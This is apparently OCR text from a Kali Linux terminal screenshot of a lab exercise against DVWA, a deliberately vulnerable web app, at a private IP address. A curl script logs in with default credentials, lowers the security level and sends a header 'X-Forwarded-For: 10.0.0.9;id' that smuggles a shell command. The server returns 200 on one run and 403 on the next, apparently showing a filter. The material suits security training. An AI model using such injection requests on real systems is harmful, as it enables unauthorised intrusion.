 kali@kali: ~/collecte
Session Actions Edit View Help
U=http://192.168.30.10/dvwa
rm -f cj.txt
T=$(curl -s -c cj.txt $U/login.php | grep -oP "user_token' value='\K[^']+")
curl -s -b cj.txt -c cj.txt -d "username=admin&password=password&Login=Login&
user_token=$T" $U/login.php -o /dev/null
T2=$(curl -s -b cj.txt -c cj.txt $U/security.php | grep -oP "user_token' valu
e='\K[^']+")
curl -s -b cj.txt -c cj.txt -d "security=low&seclev_submit=Submit&user_token=
$T2" $U/security.php -o /dev/null
curl -s -b cj.txt -H "X-Forwarded-For: 10.0.0.9;id" "$U/vulnerabilities/sqli/
?id=1&Submit=Submit" -o /dev/null -w "attaque entete : %{http_code}\n"
attaque entete : 200
┌──(kali㉿kali)-[~/collecte]
└─$ cd ~/collecte
U=http://192.168.30.10/dvwa
rm -f cj.txt
T=$(curl -s -c cj.txt $U/login.php | grep -oP "user_token' value='\K[^']+")
curl -s -b cj.txt -c cj.txt -d "username=admin&password=password&Login=Login&
user_token=$T" $U/login.php -o /dev/null
T2=$(curl -s -b cj.txt -c cj.txt $U/security.php | grep -oP "user_token' valu
e='\K[^']+")
curl -s -b cj.txt -c cj.txt -d "security=low&seclev_submit=Submit&user_token=
$T2" $U/security.php -o /dev/null
curl -s -b cj.txt -H "X-Forwarded-For: 10.0.0.9;id" "$U/vulnerabilities/sqli/
?id=1&Submit=Submit" -o /dev/null -w "attaque entete : %{http_code}\n"
attaque entete : 403
KA